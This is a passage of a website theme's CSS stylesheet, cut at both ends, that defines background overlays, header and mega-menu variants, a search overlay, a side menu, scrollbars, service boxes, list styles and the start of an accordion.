	background: rgba(0, 0, 0, 0.8);
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}

.bg-overlay-black-90:before {
	background: rgba(0, 0, 0, 0.9);
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}

.bg-overlay-white-10:before {
	background: rgba(255, 255, 255, 0.1);
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}

.bg-overlay-white-20:before {
	background: rgba(255, 255, 255, 0.2);
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}

.bg-overlay-white-30:before {
	background: rgba(255, 255, 255, 0.3);
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}

.bg-overlay-white-40:before {
	background: rgba(255, 255, 255, 0.4);
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}

.bg-overlay-white-50:before {
	background: rgba(255, 255, 255, 0.5);
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}

.bg-overlay-white-60:before {
	background: rgba(255, 255, 255, 0.6);
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}

.bg-overlay-white-70:before {
	background: rgba(255, 255, 255, 0.7);
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}

.bg-overlay-white-80:before {
	background: rgba(255, 255, 255, 0.8);
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}

.bg-overlay-white-90:before {
	background: rgba(255, 255, 255, 0.9);
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}

.bg-overlay-blue-20:before {
	background: rgba(32, 70, 242, 0.2);
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}

.bg-overlay-blue-50:before {
	background: rgba(32, 70, 242, 0.5);
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}

.bg-overlay-blue-70:before {
	background: rgba(32, 70, 242, 0.7);
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}

.bg-overlay-blue-90:before {
	background: rgba(32, 70, 242, 0.9);
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}

/***************************
		  Header 
***************************/

/*topbar*/

.topbar {
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
	padding: 10px 0px;
}

.topbar li, .topbar li a {
	color: #ffffff;
}

.topbar-left li i {
	padding-right: 5px;
}

.topbar-right .list-inline li:last-child, .topbar-right li:last-child i {
	padding-right: 0px;
}

.topbar .topbar-right li a:hover {
	color: rgba(255, 255, 255, 0.65);
}

.topbar-right li i {
	padding-right: 5px;
}

/*mega-menu*/

.mega-menu .menu-logo {
	padding: 39px 0px;
}

.mega-menu .menu-logo img {                
	width: 100%!important;

}

.mega-menu .menu-links>li>a { */
	line-height: 120px;   
	text-transform: uppercase;  
	font-size: 14px; 
	font-weight: 600;
	font-family: 'Roboto', sans-serif;
}

.mega-menu .drop-down-multilevel.right-menu {
	right: 0px;
}

.mega-menu .menu-links>li:last-child>a {
	padding-right: 0px;
}

.mega-menu .menu-links>li .drop-down-multilevel a {
	font-size: 13px;
	font-weight: 600;
}

.mega-menu .drop-down a, .mega-menu .drop-down-tab-bar a {
	font-size: 13px;
	font-weight: 600;
}

.mega-menu .menu-links>li.active .drop-down-multilevel a {
	color: #555555;
}

.mega-menu .menu-links>li.active .drop-down-multilevel a:hover {
	color: #2046f2;
}

.mega-menu .menu-links>li.active .drop-down a {
	color: #353535;
}

.mega-menu .menu-links>li.active .drop-down li.active a {
	color: #2046f2;
}

.mega-menu .menu-links>li.active .drop-down a:hover {
	color: #2046f2;
}

.mega-menu .menu-links>li.active .drop-down li.active a i {
	color: #2046f2;
}

.mega-menu .menu-links>li.active .drop-down a i:hover {
	color: #2046f2;
}

.mega-menu .menu-links>li.active .drop-down-multilevel li.active a {
	color: #2046f2;
	background: transparent;
}

.mega-menu .menu-links>li.active .drop-down-multilevel li.active .drop-down-multilevel li a {
	color: #353535;
	background: transparent;
}

.mega-menu .menu-links>li.active .drop-down-multilevel li.active .drop-down-multilevel li a:hover {
	color: #2046f2;
}

.mega-menu .menu-links>li.active .drop-down-multilevel li.active .drop-down-multilevel li.active a {
	color: #2046f2;
	background: transparent;
}

.mega-menu .menu-links>li.active .drop-down-multilevel li.active .drop-down-multilevel li.active .drop-down-multilevel li a {
	color: #353535;
	background: transparent;
}

.mega-menu .menu-links>li.active .drop-down-multilevel li.active .drop-down-multilevel li a .drop-down-multilevel li a:hover {
	color: #2046f2;
}

.mega-menu .menu-links>li.active .drop-down-multilevel li.active .drop-down-multilevel li.active .drop-down-multilevel li.active a {
	color: #2046f2;
	background: transparent;
}

.mega-menu .menu-links>li.active .drop-down-multilevel li.active i {
	color: #2046f2;
}

.mega-menu .menu-links>li.active .drop-down-multilevel li.active .drop-down-multilevel li.active i {
	color: #2046f2;
}

.mega-menu .menu-links>li.active .drop-down-multilevel li.active .drop-down-multilevel li a i {
	color: #353535;
}

.mega-menu .menu-links>li.active .drop-down-multilevel li.active:hover .drop-down-multilevel li a:hover i {
	color: #2046f2;
}

.mega-menu .menu-links>li.active .drop-down-multilevel li.active .drop-down-multilevel li.active .drop-down-multilevel li a:hover {
	color: #2046f2;
}

.mega-menu .row {
	margin-left: 0px;
	margin-right: 0px;
}

.mega-menu .col-md-12 {
	padding-left: 0px;
	padding-right: 0px;
}

.mega-menu.desktopTopFixed .menu-list-items {
	background: #ffffff;
	padding: 0px;
	border: 1px solid #e0e0e0;
}

.mega-menu.desktopTopFixed .menu-logo {
	padding: 16px 0px;
}

.mega-menu .menu-links>li .drop-down-multilevel a:before {
	content: '';
	display: inline-block;
	position: relative;
	top: -2px;
	margin-right: 10px;
	width: 5px;
	height: 5px;
	background-color: #2046f2;
	transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
}

.mega-menu .menu-links>li .drop-down-multilevel li:hover .drop-down-multilevel li:hover a:before {
	background: #2046f2;
}

.mega-menu .menu-links>li .drop-down-multilevel li:hover a:before {
	background: #2046f2;
}

.mega-menu .menu-links>li a:hover {
	color: #2046f2;
}

/***************************
      	   search
***************************/

.search-button {
	position: relative;
	display: inline-block;
	padding: 40px 0 36px;
}

.search-button li {
	display: inline-block;
}

.search-trigger, .cd-nav-trigger {
	position: relative;
	display: block;
	width: 44px;
	height: 44px;
	overflow: hidden;
	white-space: nowrap;
	/* hide text */
	color: transparent;
	z-index: 3;
}

.search-trigger::before, .search-trigger::after {
	/* search icon */
	content: '';
	position: absolute;
	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	transition: opacity 0.3s;
	/* Force Hardware Acceleration in WebKit */
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	-ms-transform: translateZ(0);
	-o-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.search-trigger::before {
	/* lens */
	top: 11px;
	left: 11px;
	width: 13px;
	height: 13px;
	border-radius: 50%;
	border: 2px solid #2e3233;
}

.search-trigger::after {
	/* handle */
	height: 2px;
	width: 7px;
	background: #2e3233;
	bottom: 19px;
	right: 17px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}

.search-trigger span {
	/* container for the X icon */
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
}

.search-trigger span::before, .search-trigger span::after {
	/* close icon */
	content: '';
	position: absolute;
	display: inline-block;
	height: 2px;
	width: 19px;
	top: 50%;
	margin-top: -4px;
	left: 50%;
	margin-left: -14px;
	background: #2e3233;
	opacity: 0;
	/* Force Hardware Acceleration in WebKit */
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	-ms-transform: translateZ(0);
	-o-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
	-moz-transition: opacity 0.3s, -moz-transform 0.3s;
	transition: opacity 0.3s, transform 0.3s;
}

.search-trigger span::before {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}

.search-trigger span::after {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.search-trigger.search-is-visible::before, .search-trigger.search-is-visible::after {
	/* hide search icon */
	opacity: 0;
}

.search-trigger.search-is-visible span::before, .search-trigger.search-is-visible span::after {
	/* show close icon */
	opacity: 1;
}

.search-trigger.search-is-visible span::before {
	-webkit-transform: rotate(135deg);
	-moz-transform: rotate(135deg);
	-ms-transform: rotate(135deg);
	-o-transform: rotate(135deg);
	transform: rotate(135deg);
}

.search-trigger.search-is-visible span::after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}

.search {
	background: #2046f2;
	position: absolute;
	height: 50px;
	width: 100%;
	top: 50px;
	left: 0;
	z-index: 9999;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: opacity .3s 0s, visibility 0s .3s;
	-moz-transition: opacity .3s 0s, visibility 0s .3s;
	transition: opacity .3s 0s, visibility 0s .3s;
}

.search form {
	height: 100%;
	width: 100%;
}

.search input {
	border-radius: 0;
	border: none;
	background: transparent;
	color: #ffffff;
	height: 100%;
	width: 100%;
	padding: 0;
	box-shadow: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	-ms-appearance: none;
	-o-appearance: none;
	appearance: none;
}

.search input::-webkit-input-placeholder {
	color: #c9cbc4;
}

.search input::-moz-placeholder {
	color: #c9cbc4;
}

.search input:-moz-placeholder {
	color: #c9cbc4;
}

.search input:-ms-input-placeholder {
	color: #c9cbc4;
}

.search input:focus {
	outline: none;
}

.search.is-visible {
	opacity: 1;
	visibility: visible;
	-webkit-transition: opacity .3s 0s, visibility 0s 0s;
	-moz-transition: opacity .3s 0s, visibility 0s 0s;
	transition: opacity .3s 0s, visibility 0s 0s;
}

.nav-is-fixed .search {
	position: fixed;
}

.search-overlay {
	/* shadow layer visible when navigation is active */
	position: fixed;
	z-index: 2;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	cursor: url("../images/close.png") 25 25, pointer;
	background-color: rgba(0, 0, 0, 0.8);
	visibility: hidden;
	opacity: 0;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: opacity 0.3s 0s, visibility 0s 0.3s, -webkit-transform 0.3s 0s;
	-moz-transition: opacity 0.3s 0s, visibility 0s 0.3s, -moz-transform 0.3s 0s;
	transition: opacity 0.3s 0s, visibility 0s 0.3s, transform 0.3s 0s;
}

.search-overlay.is-visible {
	opacity: 1;
	visibility: visible;
	-webkit-transition: opacity 0.3s 0s, visibility 0s 0s, -webkit-transform 0.3s 0s;
	-moz-transition: opacity 0.3s 0s, visibility 0s 0s, -moz-transform 0.3s 0s;
	transition: opacity 0.3s 0s, visibility 0s 0s, transform 0.3s 0s;
}

.search-overlay, .menu-overlay {
	position: fixed;
	z-index: 9999;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	cursor: url("../images/close.png") 25 25, pointer;
	background-color: rgba(0, 0, 0, 0.8);
	visibility: hidden;
	opacity: 0;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: opacity 0.3s 0s, visibility 0s 0.3s, -webkit-transform 0.3s 0s;
	-moz-transition: opacity 0.3s 0s, visibility 0s 0.3s, -moz-transform 0.3s 0s;
	transition: opacity 0.3s 0s, visibility 0s 0.3s, transform 0.3s 0s;
}

.search-overlay.is-visible, .menu-overlay.is-visible {
	opacity: 1;
	visibility: visible;
	-webkit-transition: opacity 0.3s 0s, visibility 0s 0s, -webkit-transform 0.3s 0s;
	-moz-transition: opacity 0.3s 0s, visibility 0s 0s, -moz-transform 0.3s 0s;
	transition: opacity 0.3s 0s, visibility 0s 0s, transform 0.3s 0s;
}

.no-js .search {
	position: relative;
	top: 0;
	opacity: 1;
	visibility: visible;
}

.search {
	height: 120px;
	top: 170px;
}

.search input {
	padding: 0;
	font-size: 3.2rem;
	font-weight: 300;
	height: 120px;
}

.search-overlay.is-visible {
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
	-ms-transform: translateX(0px);
	-o-transform: translateX(0px);
	transform: translateX(0px);
}

.search-overlay.is-visible.search-is-visible {
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	-o-transform: translateX(0);
	transform: translateX(0);
}

/* side-menu */

.side-menu .mobile-nav-button {
	width: 22px !important;
	position: relative;
	margin: 52px 0 0 5px;
	right: 0;
	top: 0;
	z-index: 999;
	cursor: pointer;
	height: 17px;
}

.side-menu .mobile-nav-button .mobile-nav-button-line {
	width: 100%;
	height: 2px;
	background: #0e0e0e;
	position: relative;
	transition: 1s ease;
}

.side-menu .mobile-nav-button .mobile-nav-button-line:nth-of-type(2) {
	margin: 4px 0;
}

.side-menu .mobile-nav-button .mobile-nav-button-line-2 {
	display: none;
}

.side-content {
	overflow-y: scroll;
	display: block;
	max-width: 414px;
	width: 100%;
	right: -100%;
	height: 100vh;
	background: #ffffff;
	position: fixed;
	z-index: 99999;
	transition: 0.5s ease;
	top: 0;
	opacity: 0;
	box-shadow: 0px 0px 85px rgba(0, 0, 0, 0.2);
}

.side-content-info {
	padding: 40px 40px 100px;
}

.side-content-open {
	right: 0;
	opacity: 1;
}

.mega-menu.desktopTopFixed .side-menu .mobile-nav-button {
	margin: 30px 0 0 5px;
}

/*search*/

.mega-menu.desktopTopFixed .search-button {
	padding: 18px 0px 12px;
}

.mega-menu.desktopTopFixed .search {
	position: fixed;
	top: 74px;
}

/*content*/

.side-content-image {
	position: fixed;
	bottom: 0;
	background: #2046f2;
}

.mega-menu .menu-links li.side-menu-main:hover {
	color: inherit;
}

.side-content .side-logo img {
	height: 40px;
	display: block;
}

.side-content .side-logo p {
	display: block;
	clear: both;
}

.menu-toggle-hamburger.menu-close {
	display: block;
	text-align: right;
}

.menu-toggle-hamburger.menu-close span {
	color: #353535;
	background: #f6f7f8;
	border-radius: 50%;
	width: 30px;
	height: 30px;
	line-height: 30px;
	cursor: pointer;
	display: inline-block;
	text-align: center;
	font-size: 12px;
	font-weight: bold;
	transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
}

.menu-toggle-hamburger.menu-close span:hover {
	color: #ffffff;
	background: #2046f2;
}

/* scrollbar */

#scrollbar::-webkit-scrollbar-track {
	box-shadow: none;
	background-color: transparent;
}

#scrollbar::-webkit-scrollbar {
	width: 2px;
	background-color: transparent;
}

#scrollbar::-webkit-scrollbar-thumb {
	background-color: #2046f2;
}

#scrollbar::-moz-scrollbar-track {
	box-shadow: none;
	background-color: transparent;
}

#scrollbar::-moz-scrollbar {
	width: 2px;
	background-color: transparent;
}

#scrollbar::-moz-scrollbar-thumb {
	background-color: #2046f2;
}

#scrollbar::-o-scrollbar-track {
	box-shadow: none;
	background-color: transparent;
}

#scrollbar::-o-scrollbar {
	width: 2px;
	background-color: transparent;
}

#scrollbar::-o-scrollbar-thumb {
	background-color: #2046f2;
}

#scrollbar::-ms-scrollbar-track {
	box-shadow: none;
	background-color: transparent;
}

#scrollbar::-ms-scrollbar {
	width: 2px;
	background-color: transparent;
}

#scrollbar::-ms-scrollbar-thumb {
	background-color: #2046f2;
}

/***************************
		 default 
***************************/

#header.default {
	background: #ffffff;
	z-index: 999;
	padding: 0px;
	margin: 0px;
	position: relative;
	width: 100%;
	box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
}

#header.default .topbar {
	border-bottom: 0;
	background: #2046f2;
	padding: 10px 0px;
}

#header.default .mega-menu .menu-links>li>a {
	color: #353535;
}

#header.default .mega-menu .menu-links>li>a:hover {
	color: #2046f2;
}

#header.default .mega-menu.desktopTopFixed .menu-links>li>a {
	color: #353535;
}

#header.default .mega-menu .menu-links>li.active a {
	color: #2046f2;
}

#header.default .mega-menu .menu-links>li.active li a {
	color: #353535;
}

#header.default .mega-menu .menu-links>li.active li:hover a {
	color: #2046f2;
}

#header.default .mega-menu .menu-links>li.active .drop-down-multilevel li.active a {
	color: #2046f2;
}

.mega-menu .menu-links>li.active .drop-down-multilevel li.active a:before {
	background: #2046f2;
}

#header.default .mega-menu .menu-links>li .drop-down li:hover a {
	color: #2046f2;
}

#header.default .mega-menu .menu-links>li.active li.active a {
	color: #2046f2;
}

.mega-menu .menu-links>li.active .drop-down-multilevel li.active i {
	color: #2046f2;
}

.mega-menu .menu-links>li.active .drop-down-multilevel li .drop-down-multilevel li.active a:before {
	background: #2046f2;
}

#header.default .mega-menu .menu-links li.active .drop-down-multilevel li.active .drop-down-multilevel li.active a {
	color: #2046f2;
}

#header.default .mega-menu .menu-links li:hover .drop-down-multilevel li:hover .drop-down-multilevel li:hover a {
	color: #2046f2;
}

#header.default .mega-menu .menu-links li.active .drop-down-multilevel li .drop-down-multilevel li a {
	color: #353535;
}

/***************************
		topbar-dark 
***************************/

#header.topbar-dark .mega-menu {
	min-height: 189px;
}

#header.topbar-dark {
	background: #ffffff;
	z-index: 999;
	padding: 0px;
	margin: 0px;
	position: relative;
	width: 100%;
	box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
}

#header.topbar-dark .topbar {
	border-bottom: 0;
	background: #0f86ff;
	padding: 10px 0px;
}

#header.topbar-dark .mega-menu .menu-links>li>a {
	color: #353535;
}

#header.topbar-dark .mega-menu.desktopTopFixed .menu-links>li>a {
	color: #353535;
}

#header.topbar-dark .mega-menu .menu-links>li.active a {
	color: #2046f2;
}

#header.topbar-dark .mega-menu .menu-links {
	float: left;
}

#header.topbar-dark .mega-menu .menu-links>li>a {
	line-height: 70px;
}

#header.topbar-dark .mega-menu .row {
	margin-right: -15px;
	margin-left: -15px;
}

#header.topbar-dark .mega-menu .menu-links>li:first-child a {
	padding-left: 0px;
}

#header.topbar-dark .mega-menu .menu-links>li:first-child .drop-down-multilevel a {
	padding-left: 20px;
}

#header.topbar-dark .header-info {
	padding: 39px 0px;
}

#header.topbar-dark .header-info ul li {
	float: left;
	margin-left: 30px;
}

#header.topbar-dark .header-info .info-box .info-icon {
	display: table-cell;
	padding-right: 20px;
}

#header.topbar-dark .header-info .info-box .info-icon span {
	font-size: 30px;
	color: #2046f2;
}

#header.topbar-dark .header-info .info-box .info-content {
	display: table-cell;
	vertical-align: top;
}

#header.topbar-dark .header-info .info-box .info-content p {
	font-size: 13px;
	margin-bottom: 0px;
	line-height: 16px;
}

#header.topbar-dark .mega-menu.desktopTopFixed .header-info {
	display: none;
}

#header.topbar-dark .mega-menu.desktopTopFixed hr {
	display: none;
}

#header.topbar-dark .mega-menu.desktopTopFixed .menu-logo {
	display: none;
}

#header.topbar-dark .nav-add {
	padding: 0px;
}

#header.topbar-dark .nav-add ul li {
	display: inline-block;
	padding-left: 0px;
}

#header.topbar-dark .nav-add ul li a {
	color: #353535;
}

#header.topbar-dark .search-button {
	padding: 16px 0 8px;
}

#header.topbar-dark .side-menu .mobile-nav-button {
	margin: 27px 0 0 5px;
	height: 33px;
}

.search.header.topbar-dark {
	top: 239px;
}

#header.topbar-dark .mega-menu .menu-links>li.active .drop-down-multilevel li a {
	color: #353535;
}

#header.topbar-dark .mega-menu .menu-links>li.active .drop-down-multilevel li.active a {
	color: #2046f2;
}

#header.topbar-dark .mega-menu .menu-links>li .drop-down-multilevel li:hover a {
	color: #2046f2;
}

#header.topbar-dark .mega-menu .menu-links>li .drop-down li a {
	color: #353535;
}

#header.topbar-dark .mega-menu .menu-links>li .drop-down li.active a {
	color: #2046f2;
}

#header.topbar-dark .mega-menu .menu-links>li .drop-down li:hover a {
	color: #2046f2;
}

#header.topbar-dark .mega-menu .menu-links>li:hover .drop-down-multilevel li:hover a {
	color: #2046f2;
}

#header.topbar-dark .mega-menu .menu-links>li:hover .drop-down-multilevel li:hover .drop-down-multilevel li a {
	color: #353535;
}

#header.topbar-dark .mega-menu .menu-links>li .drop-down-multilevel li:hover a {
	color: #2046f2;
}

#header.topbar-dark .mega-menu .menu-links li.active .drop-down-multilevel li.active .drop-down-multilevel li.active a {
	color: #2046f2;
}

#header.topbar-dark .mega-menu .menu-links li:hover .drop-down-multilevel li:hover .drop-down-multilevel li:hover a {
	color: #2046f2;
}

#header.topbar-dark .mega-menu .menu-links li.active .drop-down-multilevel li .drop-down-multilevel li a {
	color: #353535;
}

/***************************
		transparent 
***************************/

#header.transparent {
	background: transparent;
	z-index: 999;
	padding: 0px;
	margin: 0px;
	position: absolute;
	width: 100%;
}

#header.transparent .mega-menu .menu-links>li>a {
	color: #ffffff;
}

#header.transparent .mega-menu.desktopTopFixed .menu-links>li>a {
	color: #353535;
}

/*#header.transparent .mega-menu .menu-links > li a:hover { color: rgba(255, 255, 255, 0.75); }*/

#header.transparent .mega-menu .menu-links>li.active a {
	color: rgba(255, 255, 255, 0.75);
}

#header.transparent .mega-menu.desktopTopFixed .menu-list-items {
	background: #353535;
	padding: 0px;
	border: 0px solid #e0e0e0;
}

#header.transparent .mega-menu.desktopTopFixed .menu-links>li>a {
	color: #ffffff;
}

#header.transparent .search-trigger::before {
	border-color: #ffffff;
}

#header.transparent .search-trigger::after {
	background: #ffffff;
}

#header.transparent .side-menu .mobile-nav-button .mobile-nav-button-line {
	background: #ffffff;
}

#header.transparent .search-trigger span::before, #header.transparent .search-trigger span::after {
	background: #ffffff;
}

.search.header.transparent {
	top: 120px;
}

.search.header.transparent .container-fluid {
	padding: 0 56px;
}

#header.transparent .mega-menu .menu-links>li.active .drop-down-multilevel li a {
	color: #353535;
}

#header.transparent .mega-menu .menu-links>li.active .drop-down-multilevel li.active a {
	color: #2046f2;
}

#header.transparent .mega-menu .menu-links>li .drop-down-multilevel li:hover a {
	color: #2046f2;
}

#header.transparent .mega-menu .menu-links>li .drop-down li a {
	color: #353535;
}

#header.transparent .mega-menu .menu-links>li .drop-down li.active a {
	color: #2046f2;
}

#header.transparent .mega-menu .menu-links>li .drop-down li:hover a {
	color: #2046f2;
}

#header.transparent .mega-menu .menu-links>li:hover .drop-down-multilevel li:hover a {
	color: #2046f2;
}

#header.transparent .mega-menu .menu-links>li:hover .drop-down-multilevel li:hover .drop-down-multilevel li a {
	color: #353535;
}

#header.transparent .mega-menu .menu-links>li .drop-down-multilevel li:hover a {
	color: #2046f2;
}

#header.transparent .mega-menu .menu-links li.active .drop-down-multilevel li.active .drop-down-multilevel li.active a {
	color: #2046f2;
}

#header.transparent .mega-menu .menu-links li:hover .drop-down-multilevel li:hover .drop-down-multilevel li:hover a {
	color: #2046f2;
}

#header.transparent .mega-menu .menu-links li.active .drop-down-multilevel li .drop-down-multilevel li a {
	color: #353535;
}

#header.transparent .container-fluid {
	padding: 0 60px;
}

/***************************
          Fancy
***************************/

#header.fancy {
	background: transparent;
	position: relative;
}

#header.fancy .topbar {
	background: #2046f2;
	padding: 15px 0px 70px;
	border-bottom: 0px;
}

#header.fancy .topbar .topbar-right li a:hover {
	color: rgba(255, 255, 255, 0.65);
}

#header.fancy .menu {
	position: absolute;
	width: 100%;
	top: 60px;
}

#header.fancy .mega-menu>section.menu-list-items {
	background: #ffffff;
	padding: 0px 25px;
}

#header.fancy .mega-menu.desktopTopFixed>section.menu-list-items {
	border-bottom: 1px solid #f6f6f6;
}

#header.fancy .mega-menu .menu-links>li>a {
	color: #323232;
	line-height: 100px;
}

#header.fancy .mega-menu.desktopTopFixed .menu-links>li>a {
	color: #ffffff;
}

#header.fancy .mega-menu .menu-links>li>a:hover {
	color: #2046f2;
}

#header.fancy .mega-menu .menu-links>li.active a {
	color: #2046f2;
}

#header.fancy .mega-menu.desktopTopFixed .menu-links>li>a {
	color: #323232;
}

#header.fancy .mega-menu .menu-links>li.active a {
	color: #2046f2;
}

#header.fancy .mega-menu .menu-links>li.active .drop-down-multilevel li.active a {
	color: #2046f2;
}

#header.fancy .mega-menu .menu-links>li.active .drop-down-multilevel li a {
	color: #323232;
}

#header.fancy .mega-menu .menu-links>li.active .drop-down-multilevel li a:hover {
	color: #2046f2;
}

#header.fancy .search-top .search-btn {
	color: #323232;
}

#header.fancy .search-top .search-btn:hover {
	color: #2046f2;
}

#header.fancy .mega-menu .menu-logo {
	padding: 30px 0px;
}

#header.fancy .mega-menu.desktopTopFixed .menu-logo {
	padding: 18px 0px;
}

#header.fancy .search-button {
	padding: 31px 0 25px;
}

#header.fancy .side-menu .mobile-nav-button {
	margin: 42px 0 0 5px;
}

.search.header.fancy {
	top: 160px;
}

#header.fancy .mega-menu.desktopTopFixed .menu-links>li>a {
	line-height: 72px;
}

#header.fancy .mega-menu.desktopTopFixed .search-button {
	padding: 16px 0 16px;
}

#header.fancy .mega-menu.desktopTopFixed .side-menu .mobile-nav-button {
	margin: 29px 0 0 5px;
}

#header.fancy .mega-menu .menu-links>li.active .drop-down-multilevel li a {
	color: #353535;
}

#header.fancy .mega-menu .menu-links>li.active .drop-down-multilevel li.active a {
	color: #2046f2;
}

#header.fancy .mega-menu .menu-links>li .drop-down-multilevel li:hover a {
	color: #2046f2;
}

#header.fancy .mega-menu .menu-links>li .drop-down li a {
	color: #353535;
}

#header.fancy .mega-menu .menu-links>li .drop-down li.active a {
	color: #2046f2;
}

#header.fancy .mega-menu .menu-links>li .drop-down li:hover a {
	color: #2046f2;
}

#header.fancy .mega-menu .menu-links>li:hover .drop-down-multilevel li:hover a {
	color: #2046f2;
}

#header.fancy .mega-menu .menu-links>li:hover .drop-down-multilevel li:hover .drop-down-multilevel li a {
	color: #353535;
}

#header.fancy .mega-menu .menu-links>li .drop-down-multilevel li:hover a {
	color: #2046f2;
}

#header.fancy .mega-menu .menu-links li.active .drop-down-multilevel li.active .drop-down-multilevel li.active a {
	color: #2046f2;
}

#header.fancy .mega-menu .menu-links li:hover .drop-down-multilevel li:hover .drop-down-multilevel li:hover a {
	color: #2046f2;
}

#header.fancy .mega-menu .menu-links li.active .drop-down-multilevel li .drop-down-multilevel li a {
	color: #353535;
}

/***************************
		our-service
***************************/

.our-service .feature-box-01 {
	padding: 50px 40px;
}

/*.our-service .service-block {  margin: 5px; }*/

.our-service .top-service .service-block {
	margin-top: 0px;
}

.our-service .bottom-service .service-block {
	margin-bottom: 0px;
}

.our-service .services-info {
	padding: 55px 15px 15px;
}

.our-service h3 {
	line-height: 44px;
}

.no-gutter>[class*='col-'] {
	padding-right: 0px;
	padding-left: 10px;
}

.our-services .feature-box-01 span {
	font-size: 32px;
}

.feature-box-01 .feature-box-button {
	opacity: 0;
	margin-top: 10px;
}

.feature-box-01 .feature-box-button .button.arrow {
	color: #aaaaaa;
}

.feature-box-01 .feature-box-button .button.arrow:hover {
	color: #2046f2;
}

.feature-box-01 .feature-box-button {
	opacity: 0;
	transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
}

.feature-box-01:hover .feature-box-button {
	opacity: 1;
}

/***************************
		 List Mark
***************************/

/*list-style*/

.list-style-1 li i {
	padding-right: 10px;
}

.list-inline>li {
	display: inline-block;
	padding-right: 5px;
	padding-left: 5px;
}

/* List right */

ul.list-mark li {
	list-style-type: none;
	padding-left: 25px;
	position: relative;
}

ul.list-mark li:after {
	content: "\f00c";
	font-family: 'FontAwesome';
	position: absolute;
	left: 0;
	top: 0;
	color: #2046f2;
}

/* List checkbox */

ul.list-style-right li {
	list-style-type: none;
	position: relative;
	font-weight: bold;
	color: #353535;
	font-size: 16px;
}

ul.list-style-right li i {
	color: #2046f2;
	padding-right: 15px;
}

/*list-style-icon*/

ul.list-style-icon li span {
	color: #2046f2;
	padding-right: 15px;
}

/*************************
		 welcome
*************************/

.welcome-01 h3 {
	line-height: 36px;
}

.welcome-01 .button {
	margin: 0 4px;
}

.welcome-02 .welcome-02-top {
	margin-top: -170px;
}

.welcome-02 .welcome-02-content {
	padding: 80px 50px;
}

/***************************
		  Accordion
***************************/

.accordion .acd-group .acd-heading:before {
	font-family: fontawesome;
}

.accordion .acd-group .acd-heading:before {
	cursor: pointer;
	position: absolute;
	top: 6px;
	right: 20px;
	display: block;
	padding: 3px 6px 2px;
	content: "\f105";
	font-size: 22px;
	line-height: 38px;
}

.accordion .acd-group>.acd-heading>span {
	margin-right: 15px;
}

.accordion .acd-heading {
	position: relative;
	padding: 20px 30px;
	color: #353535;
	line-height: normal;
	cursor: pointer;
	background-color: #fff;
	margin-bottom: 20px;
	display: block;
	font-family: 'Roboto', sans-serif;
	text-transform: uppercase;
	border-radius: 90px;
